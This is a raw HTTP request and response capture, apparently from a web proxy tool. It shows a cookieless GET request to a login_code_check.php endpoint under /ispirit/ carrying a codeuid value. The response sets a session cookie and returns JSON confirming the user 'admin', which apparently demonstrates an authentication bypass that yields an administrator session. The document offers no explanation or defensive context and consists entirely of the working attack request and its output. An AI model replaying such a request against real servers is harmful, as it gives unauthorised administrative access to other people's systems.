 Request
Pretty Raw Hex \n
1 GET /ispirit/login_code_check.php?codeuid=
{5D9CB553-739A-B650-5F16-17A46280ADDA} HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
不带cookie请求
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 24 Aug 2021 07:36:59 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=7amg997h1f0c77b3br1pg5qle2; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-ch
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 90
13
14 {"status":1,"data":{"type":"confirm","username":"admin","byname":"admin"
15
16
17